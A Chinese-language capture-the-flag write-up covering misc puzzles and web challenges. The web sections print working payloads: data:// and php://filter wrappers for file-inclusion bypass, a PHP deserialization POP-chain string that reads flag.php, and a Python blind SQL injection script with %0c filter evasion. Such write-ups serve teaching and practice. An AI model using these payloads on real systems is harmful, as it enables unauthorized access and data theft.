
侥幸拿了第一,感觉题目就是新生赛难度,没啥难的,难受的就是线下打的时候是断网的,而且只有三个小时。
MISC
签到
010 editor打开就是flag
流量
导出所有http文件,找到666.zip,解压后得到1.txt,2.txt,3.txt,4.txt,5.txt,6.txt
cat *> flag.txt保存到一个文件里,然后010editor打开,很明显是一个png文件,改后缀打开是一个二维码,扫了就是flag

电台情歌

提取出来得到:
316639323362393(9,-2,3)233386436343062623864616437(3,-1,9)613263343338626433去掉负的就是
316639323362393233386436343062623864616437613263343338626433
hex解码一下得到1f923b9238d640bb8dad7a2c438bd3,包上flag{}就是flag
WEB
two
<?php
highlight_file(__FILE__);
error_reporting(0);
include("ans.php");
if(isset($_GET["one"]) && isset($_GET["two"]) && isset($_POST["three"]))
{
$one = $_GET["one"];
$two = $_GET["two"];
$three = $_POST["three"];
if(!empty($one) && !empty($two) && !empty($three))
{
if(file_get_contents($two) === "g00dJ0b" and file_get_contents($three) === "onTh1s")
{
echo "bypass";
var_dump($one);
include($one);
}
}
else
die("Insufficient Parameters");
} 先data伪协议绕过file_get_contents($two) === “g00dJ0b”与file_get_contents($three) === “onTh1s”,然后file协议读取flag即可
?two=data://text/plain;base64,ZzAwZEowYg==&one=php://filter/read=convert.base64-encode/resource=ans.php
POST three=data://text/plain;base64,b25UaDFz&one=php
<?php
error_reporting(0);
highlight_file(__FILE__);
$from = $_GET['from'];
$to = $_GET['to'];
if(!isset($from) or !isset($to) or stripos($from, "flag")!=FALSE)
{
$from = "behind.php";
}
include($from);// read flag.php
if(isset($to))
{
$a = unserialize($to);
$a->sayTheFlag();
}发现直接通过include()不可能直接读取到flag.php,所以我们读一下behind.php
?from=php://filter/read=convert.base64-encode/resource=behind.php
&to=123base64解码一下:
<?php
error_reporting(0);
class Test
{
public $notthis;
public $variable;
public function __call($t1, $t2)
{
print($this->notthis);
}
}
class NoUse
{
public $notthis;
public $class;
public function __toString()
{
return file_get_contents($this->notthis);
}
}
?>很简单的pop:
<?php
error_reporting(0);
class Test
{
public $notthis;
public $variable;
}
class NoUse
{
public $notthis;
public $class;
}
$a = new Test;
$b = new NoUse;
$b->notthis = 'flag.php';
$a->notthis = $b;
echo serialize($a);
#O:4:"Test":2:{s:7:"notthis";O:5:"NoUse":2:
{s:7:"notthis";s:8:"flag.php";s:5:"class";N;}s:8:"variable";N;}
?>?from=behind.php
&to=O:4:"Test":2:{s:7:"notthis";O:5:"NoUse":2:
{s:7:"notthis";s:8:"flag.php";s:5:"class";N;}s:8:"variable";N;}源码里就是flag
SQL
用%0c替换空格,用or盲注即可
import requests
import string
flag=''
url='http://192.168.10.165:58003/?id='
for i in range(1,50):
for j in range(40,127):
#print(1)
#payload="0'%0cor%0c(substr(database(),{},1)='{}')".format(i,a)
#print(a)
payload="0'%0cor%0cif((ascii(substr((select%0cF1ag%0cfrom%0cTheFl4g),{},1))={}),1,0)%0c".format(i,j)
payload=payload+"%23"
res=requests.get(url=url+payload)
if "Zhangsan" in res.text:
flag+=chr(j)
print(flag)
break
print(flag)